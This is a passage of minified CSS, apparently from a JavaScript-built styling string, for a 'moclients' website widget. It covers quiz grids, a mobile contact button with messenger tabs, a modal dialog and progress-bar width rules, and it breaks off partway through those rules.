.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner{width:87px!important;margin-bottom:0!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner:not(:first-child){display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:210px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input:checked+label .moclients-grid__checked{box-shadow:0 0 0 6px rgb("+a.setting.color["default"]+")!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__checked{left:unset!important;margin:0 20px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text{width:auto!important;padding:0!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span>span{font-size:14px}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked{top:0!important;left:-16px!important;margin:0!important;-ms-flex-order:1!important;order:1!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:90px!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}@media (max-width:900px){.moclients-grid__container{margin-bottom:20px!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item{margin-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item label{height:100px!important;height:auto!important;padding:10px 10px 10px 45px!important;transition:all .15s!important;border:1px solid transparent!important;background:#fff!important;-ms-flex-align:stretch!important;align-items:stretch!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label{border:1px solid #d0d0d0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span{border:none!important;background:#fff!important;box-shadow:inset 0 0 3px rgba(0,0,0,.4)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_checkbox span{border:1px solid rgb("+a.setting.color["default"]+")!important;background:rgb("+a.setting.color["default"]+") url([data-uri]) center no-repeat!important;box-shadow:inset 0 0 0 transparent!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__text{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image{width:33.33333333%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image img{min-width:80px!important;max-width:100%!important;border-radius:5px 0 0 5px!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text{display:-ms-flexbox!important;display:flex!important;width:66.66666667%;height:auto!important;min-height:inherit!important;border-radius:0 5px 5px 0!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span{display:block!important;height:auto!important;min-height:0!important;text-align:left!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span>span>span{font-size:13px;border-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text-wide{width:100%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked{position:absolute!important;top:50%!important;left:10px!important;display:block!important;width:auto!important;height:auto!important;margin-top:-10px!important;margin-bottom:0!important;border:none!important;border-radius:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span{width:20px!important;height:20px!important;margin:0!important;transition:all .15s!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;border:1px solid #d4d4d4!important;box-shadow:inset 0 1px 2px rgba(0,0,0,.35)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span::before{display:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span{border-radius:100%!important;background:#fff!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span::after{position:absolute!important;top:50%!important;left:50%!important;display:block!important;width:10px!important;height:10px!important;margin-top:-5px!important;margin-left:-5px!important;content:''!important;transition:all .15s!important;border-radius:100%!important;background:0 0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_checkbox span{border-radius:2px!important;background:url([data-uri]) center no-repeat!important}.moclients-grid_inline:not(.inserted) .moclients-grid__banners{display:none!important}.moclients-grid__text-wide{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px) or (min-width:740px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners,.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{top:50%!important;right:auto!important;left:100%!important;margin-left:-36px!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important}}@media (max-width:600px){.moclients-grid__text>span>span>span{font-size:14px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:80%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text{width:auto!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__banner{width:66px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__banners{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{width:66px!important}}@media (max-width:425px){.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.moclients-mobile{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:9999!important;right:0!important;bottom:0!important;left:0!important;display:-ms-flexbox!important;display:flex!important;height:50px!important;padding:0 20px!important;background:rgb("+a.setting.color["default"]+")!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact{font-family:'Roboto',sans-serif,Helvetica!important;z-index:9999!important}.moclients-mobile-compact_left .moclients-mobile-compact__wrapper{right:auto!important;left:16px!important;flex-direction:row-reverse!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__message{margin-left:10px!important;border-radius:2px 0 2px 2px!important}.moclients-mobile-compact_left .moclients-mobile-compact__message::before{right:auto!important;left:-3px!important}.moclients-mobile-compact_left .moclients-mobile-compact__close-container{right:-34px!important;left:auto!important}.moclients-mobile-compact_left .moclients-mobile-compact__tabs{right:auto!important;left:16px!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-container{flex-direction:row-reverse!important;padding:0 0 4px 7.5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-text{margin-right:0!important;margin-left:8px!important}.moclients-mobile-compact .moclients-mobile-compact__message{box-sizing:content-box!important}.moclients-mobile-compact .moclients-mobile-compact__message .moclients-mobile-compact__close-container{box-sizing:content-box!important}.moclients-mobile-compact__wrapper{position:fixed!important;top:auto!important;right:16px!important;bottom:16px!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;min-height:50px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__button{position:relative!important;z-index:5!important;top:auto!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:65px!important;height:65px!important;padding:0!important;transition:all .4s!important;animation:pulse 3s linear infinite;border:none!important;border-radius:50%!important;outline:none!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:40%!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact__button.no-animate{animation:none}.moclients-mobile-compact__button.transform{animation:rotate360 .3s linear}.moclients-mobile-compact__message{font-family:'Roboto',sans-serif!important;font-size:12px!important;position:relative!important;bottom:auto!important;left:auto!important;display:none!important;width:auto!important;min-width:auto!important;max-width:180px!important;min-height:16px!important;margin-right:10px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(5px)!important;transform:translateY(5px)!important;text-decoration:none!important;opacity:0!important;color:#4f4f4f!important;border-radius:0 2px 2px 2px!important;background-color:#f2f2f2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile-compact__message::before{position:absolute!important;top:50%!important;right:-3px!important;width:10px!important;height:10px!important;content:''!important;-ms-transform:translateY(-50%) rotate(45deg)!important;transform:translateY(-50%) rotate(45deg)!important;background-color:#f2f2f2!important}.moclients-mobile-compact__message.active{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__close{width:100%!important;height:100%!important;border-radius:2px 0 0 2px!important;background-color:#f2f2f2!important}.moclients-mobile-compact__close::before,.moclients-mobile-compact__close::after{position:absolute!important;top:50%!important;left:50%!important;width:10px!important;height:1px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__close-container{position:absolute!important;top:-8px!important;left:-34px!important;box-sizing:content-box!important;width:24px!important;height:24px!important;padding:8px!important}.moclients-mobile-compact__bg{position:fixed!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none!important;width:100%!important;height:100%!important;transition:all .3s!important;opacity:0!important;background-color:#000!important}.moclients-mobile-compact__bg.active{opacity:.5!important}.moclients-mobile-compact__icon{position:absolute!important;top:50%!important;left:50%!important;display:-ms-flexbox!important;display:flex!important;width:27px!important;height:27px!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-mobile-compact__icon svg{width:100%!important;fill:#fff!important}.moclients-mobile-compact__tabs{position:fixed!important;top:auto!important;right:16px!important;bottom:81px!important;left:auto!important;display:none!important;padding-bottom:4px!important;transition:all .3s!important;opacity:0!important}.moclients-mobile-compact__tabs.active{opacity:1!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-container{position:relative!important;right:0!important;bottom:0!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-text{display:block!important}.moclients-mobile-compact__tabs.text-visible .moclients-mobile-compact__tab-text{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__tab{position:relative!important;width:50px!important;height:50px!important;border-radius:25px!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:35%!important}.moclients-mobile-compact__tab-text{font-size:12px!important;font-weight:400!important;display:none!important;width:auto!important;max-width:200px!important;margin-right:8px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(20px)!important;transform:translateY(20px)!important;opacity:0!important;color:#4f4f4f!important;border-radius:2px!important;background-color:#fff!important}.moclients-mobile-compact__tab-container{position:relative!important;z-index:4!important;top:auto!important;right:0!important;bottom:0!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;padding:0 7.5px 4px 0!important;text-decoration:none!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tab .moclients-mobile-compact__icon{width:19px!important;height:19px!important}.moclients-mobile-compact__tab_geo{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_facebook{background-color:#4267b2!important;background-image:url([data-uri])!important;background-size:20%!important}.moclients-mobile-compact__tab_instagram{background-color:#c13584!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_telegram{background:#039be5 url([data-uri]) no-repeat 45% center!important}.moclients-mobile-compact__tab_viber{background-color:#665cac!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_whatsapp{background-color:#43d854!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_vk{background-color:#4d76a1!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_sms{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_phone{background-image:url([data-uri])!important}.moclients-mobile-compact__button_close{animation:rotate180 .4s linear;background-color:#fff!important;background-image:none!important}.moclients-mobile-compact__button_close::before,.moclients-mobile-compact__button_close::after{position:absolute!important;top:50%!important;left:50%!important;width:21px!important;height:2px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__button_close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__button_close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__button_close>.moclients-mobile-compact__icon{display:none!important}.moclients-mobile-compact__button.open{animation:rotate180reverse .3s linear}.moclients-mobile-compact .moclients-copyright,.moclients-mobile-compact .moclients-policy{display:none!important}.moclients-mobile__menu,.moclients-mobile__menu-active{font-family:inherit!important;font-size:14px!important;display:-ms-flexbox!important;display:flex!important;text-transform:uppercase!important;color:#fff!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-mobile__menu>span,.moclients-mobile__menu-active>span{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile__menu>span::before,.moclients-mobile__menu-active>span::before{display:block!important;width:32px!important;height:32px!important;margin-right:5px!important;content:''!important;background:url([data-uri]) left no-repeat!important;background-size:revert!important;background-size:contain!important}.moclients-mobile__center{display:-ms-flexbox!important;display:flex!important;overflow:scroll!important;width:100%!important;margin:0 20px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile__sms{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__tel{line-height:50px!important;width:32px!important;height:32px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important;-ms-flex:0 0 32px!important;flex:0 0 32px!important}.moclients-mobile__social_facebook{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_instagram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_telegram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_viber{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_vkontakte{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_whatsapp{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_yandex_map{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes rotate360{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes rotate180{0%{transform:rotate(0)}to{transform:rotate(180deg)}}@keyframes rotate180reverse{0%{transform:rotate(0)}to{transform:rotate(-180deg)}}#widget-modal-overlay,#widget-modal-container{position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;box-sizing:border-box!important}#widget-modal-overlay{background:rgba(0,0,0,.8)!important}#widget-modal-container{overflow:auto!important;height:100%!important;margin:0!important;padding:0!important;border-collapse:collapse!important;border:0!important}#widget-modal-container-i{width:auto!important;height:100%!important;margin:0 auto!important}#widget-modal-container-i1{box-sizing:border-box!important;margin:0!important;padding:24px!important;vertical-align:middle!important;border:0!important;background-color:transparent!important}#widget-modal-error{box-sizing:border-box!important;padding:20px!important;color:#fff!important;border-radius:10px!important;background:#000!important}#widget-modal-loading{width:80px!important;height:80px!important;border-radius:10px!important;background:#000 url(images/loading.gif) no-repeat 50% 50%!important}#widget-modal-box{font:14px/18px Arial,sans-serif!important;position:relative!important;box-sizing:border-box!important;width:500px!important;padding:16px!important;color:#3c3c3c!important;border-radius:6px!important;background:#fff!important;box-shadow:0 0 0 6px rgba(153,153,153,.3)!important}#widget-modal-close{position:absolute!important;top:5px!important;right:10px!important;width:25px!important;height:25px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.widget-modal-close-line{position:absolute!important;background:#000!important}.widget-modal-close-line-1{top:50%!important;right:0!important;left:0!important;height:2px!important;margin-top:-1px!important}.widget-modal-close-line-2{top:0!important;bottom:0!important;left:50%!important;width:2px!important;margin-left:-1px!important}@media (max-width:716px){#widget-modal-box{width:100%!important;margin-bottom:200px!important}}@media (max-width:900px){#widget-modal-box{padding:28px 16px!important}}.moclients-policy{font-size:12px!important;position:absolute!important;bottom:0!important;width:100%!important;padding:20px!important;color:#9296a5!important}.moclients-policy a{transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-policy a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-policy-text>ol{padding-left:10px!important}.moclients-policy-text>ol>li>ol{margin-top:10px!important;padding-left:10px!important}.moclients-policy-text>ol>li>ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ol{padding:10px 0!important}.moclients-policy-text>ol>li>ol li ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ul{margin-top:10px!important;padding-left:15px!important}.moclients-prev-step{font-size:11px!important;font-weight:700!important;line-height:1.2!important;position:absolute!important;top:50%!important;left:0!important;margin-top:3px!important;cursor:pointer!important;text-transform:uppercase!important;color:#9296a5!important}.moclients-prev-step>span{position:relative!important;margin-left:15px!important;transition:all .3s!important;opacity:1!important;border-bottom:1px dotted #9296a5!important}.moclients-prev-step>span:hover{border-bottom:1px dotted transparent!important}.moclients-prev-step>span::before,.moclients-prev-step>span::after{position:absolute!important;top:1px!important;right:100%!important;content:''!important;transition:all .3s!important;opacity:1!important;border:5px solid transparent!important}.moclients-prev-step>span::before{margin-right:11px!important;border-right-color:#9296a5!important}.moclients-prev-step>span::after{margin-right:9px!important;border-right-color:#fff!important}.moclients-prev-step_hide{display:none!important}@media screen and (max-width:900px){.moclients-prev-step{position:relative!important;top:auto!important;left:auto!important;width:100%!important;margin-top:20px!important;text-align:center!important}}@media screen and (max-width:425px){.moclients-prev-step{display:-ms-flexbox!important;display:flex!important;width:57px!important;height:57px!important;margin-top:0!important;margin-right:15px!important;border:1px solid #d3d3cf!important;border-radius:50%!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-prev-step>span{font-size:0!important;margin-left:0!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-prev-step>span:after,.moclients-prev-step>span:before{top:24px!important;left:25px!important}.moclients-prev-step>span:after{display:none!important}.moclients-prev-step>span:before{width:5px!important;height:5px!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important;border:0!important;border-bottom:2px solid #d3d3cf!important;border-left:2px solid #d3d3cf!important}.moclients-prev-step_hide{display:none!important}}.moclients-progressBar progress[value='0']~.moclients-progressBar__bg .moclients-progressBar__bar{width:0!important}.moclients-progressBar progress[value='1']~.moclients-progressBar__bg .moclients-progressBar__bar{width:1%!important}.moclients-progressBar progress[value='2']~.moclients-progressBar__bg .moclients-progressBar__bar{width:2%!important}.moclients-progressBar progress[value='3']~.moclients-progressBar__bg .moclients-progressBar__bar{width:3%!important}.moclients-progressBar progress[value='4']~.moclients-progressBar__bg .moclients-progressBar__bar{width:4%!important}.moclients-progressBar progress[value='5']~.moclients-progressBar__bg .moclients-progressBar__bar{width:5%!important}.moclients-progressBar progress[value='6']~.moclients-progressBar__bg .moclients-progressBar__bar{width:6%!important}.moclients-progressBar progress[value='7']~.moclients-progressBar__bg .moclients-progressBar__bar{width:7%!important}.moclients-progressBar progress[value='8']~.moclients-progressBar__bg .moclients-progressBar__bar{width:8%!important}.moclients-progressBar progress[value='9']~.moclients-progressBar__bg .moclients-progressBar__bar{width:9%!important}.moclients-progressBar progress[value='10']~.moclients-progressBar__bg .moclients-progressBar__bar{width:10%!important}.moclients-progressBar progress[value='11']~.moclients-progressBar__bg .moclients-progressBar__bar{width:11%!important}.moclients-progressBar progress[value='12']~.moclients-progressBar__bg .moclients-progressBar__bar{width:12%!important}.moclients-progressBar progress[value='13']~.moclients-progressBar__bg .moclients-progressBar__bar{width:13%!important}.moclients-progressBar progress[value='14']~.moclients-progressBar__bg .moclients-progressBar__bar{width:14%!important}.moclients-progressBar progress[value='15']~.moclients-progressBar__bg .moclients-progressBar__bar{width:15%!important}.moclients-progressBar progress[value='16']~.moclients-progressBar__bg .moclients-progressBar__bar{width:16%!important}.moclients-progressBar progress[value='17']~.moclients-progressBar__bg .moclients-progressBar__bar{width:17%!important}.moclients-progressBar progress[value='18']~.moclients-progressBar__bg .moclients-progressBar__bar{width:18%!important}.moclients-progressBar progress[value='19']~.moclients-progressBar__bg .moclients-progressBar__bar{width:19%!important}.moclients-progressBar progress[value='20']~.moclients-progressBar__bg .moclients-progressBar__bar{width:20%!important}.moclients-progressBar progress[value='21']~.moclients-progressBar__bg .moclients-progressBar__bar{width:21%!important}.moclients-progressBar progress[value='22']~.moclients-progressBar__bg .moclients-progressBar__bar{width:22%!important}.moclients-progressBar progress[value='23']~.moclients-progressBar__bg .moclients-progressBar__bar{width:23%!important}.moclients-progressBar progress[value='24']~.moclients-progressBar__bg .moclients-progressBar__bar{width:24%!important}.moclients-progressBar progress[value='25']~.moclients-progressBar__bg .moclients-progressBar__bar{width:25%!important}.moclients-progressBar progress[value='26']~.moclients-progressBar__bg .moclients-progressBar__bar{width:26%!important}.moclients-progressBar progress[value='27']~.moclients-progressBar__bg .moclients-progressBar__bar{width:27%!important}.moclients-progressBar progress[value='28']~.moclients-progressBar__bg .moclients-progressBar__bar{width:28%!important}.moclients-progressBar progress[value='29']~.moclients-progressBar__bg .moclients-progressBar__bar{width:29%!important}.moclients-progressBar progress[value='30']~.moclients-progressBar__bg .moclients-progressBar__bar{width:30%!important}.moclients-progressBar progress[value='31']~.moclients-progressBar__bg .moclients-progressBar__bar{width:31%!important}.moclients-progressBar progress[value='32']~.moclients-progressBar__bg .moclients-progressBar__bar{width:32%!important}.moclients-progressBar progress[value='33']~.moclients-progressBar__bg .moclients-progressBar__bar{width:33%!important}.moclients-progressBar progress[value='34']~.moclients-progressBar__bg .moclients-progressBar__bar{width:34%!important}.moclients-progressBar progress[value='35']~.moclients-progressBar__bg .moclients-progressBar__bar{width:35%!important}.moclients-progressBar progress[value='36']~.moclients-progressBar__bg .moclients-progressBar__bar{width:36%!important}.moclients-progressBar progress[value='37']~.moclients-progressBar__bg .moclients-progressBar__bar{width:37%!important}.moclients-progressBar progress[value='38']~.moclients-progressBar__bg .moclients-progressBar__bar{width:38%!important}.moclients-progressBar progress[value='39']~.moclients-progressBar__bg .moclients-progressBar__bar{width:39%!important}.moclients-progressBar progress[value='40']~.moclients-progressBar__bg .moclients-progressBar__bar{width:40%!important}.moclients-progressBar progress[value='41']~.moclients-progressBar__bg .moclients-progressBar__bar{width:41%!important}.moclients-progressBar progress[value='42']~.moclients-progressBar__bg .moclients-progressBar__bar{width:42%!important}.moclients-progressBar progress[value='43']~.moclients-progressBar__bg .moclients-progressBar__bar{width:43%!important}.moclients-progressBar progress[value='44']~.moclients-progressBar__bg .moclients-progressBar__bar{width:44%!important}.moclients-progressBar progress[value='45']~.moclients-progressBar__bg .moclients-progressBar__bar{width:45%!important}.moclients-progressBar progress[value='46']~.moclients-progressBar__bg .moclients-progressBar__bar{width:46%!important}.moclients-progressBar progress[value='47']~.moclients-progressBar__bg .moclients-progressBar__bar{width:47%!important}.moclients-progressBar progress[value='48']~.moclients-progressBar__bg .moclients-progressBar__bar{width:48%!important}.moclients-progressBar progress[value='49']~.moclients-progressBar__bg .moclients-progressBar__bar{width:49%!important}.moclients-progressBar progress[value='50']~.moclients-progressBar__bg .moclients-progressBar__bar{width:50%!important}.moclients-progressBar progress[value='51']~.moclients-progressBar__bg .moclients-progressBar__bar{width:51%!important}.moclients-progressBar progress[value='52']~.moclients-progressBar__bg .moclients-progressBar__bar{width:52%!important}.moclients-progressBar progress[value='53']~.moclients-progressBar__bg .moclients-progressBar__bar{width:53%!important}.moclients-progressBar progress[value='54']~.moclients-progressBar__bg .moclients-progressBar__bar{width:54%!important}.moclients-progressBar progress[value='55']~.moclients-progressBar__bg .moclients-progressBar__bar{width:55%!important}.moclients-progressBar progress[value='56']~.moclients-progressBar__bg .moclients-progressBar__bar{width:56%!important}.moclients-progressBar progress[value='57']~.moclients-progressBar__bg .moclients-progressBar__bar{width:57%!important}.moclients-progressBar progress[value='58']~.moclients-progressBar__bg .moclients-progressBar__bar{width:58%!important}.moclients-progressBar progress[value='59']~.moclients-progressBar__bg .moclients-progressBar__bar{width:59%!important}.moclients-progressBar progress[value='60']~.moclients-progressBar__bg .moclients-progressBar__bar{width:60%!important}.moclients-progressBar progress[value='61']~.moclients-progressBar__bg .moclients-progressBar__bar{width:61%!important}.moclients-progressBar progress[value='62']~.moclients-progressBar__bg .moclients-progressBar__bar{width:62%!important}.moclients-progressBar progress[value='63']~.moclients-progressBar__bg .moclients-progressBar__bar{width:63%!important}.moclients-progressBar progress[value='64']~.moclients-progressBar__bg .moclients-progressBar__bar{width:64%!important}.moclients-progressBar progress[value='65']~.moclients-progressBar__bg .moclients-progressBar__bar{width:65%!important}.moclients-progressBar progress[value='66']~.moclients-progressBar__bg .moclients-progressBar__bar{width:66%!important}.moclients-progressBar progress[value='67']~.moclients-progressBar__bg 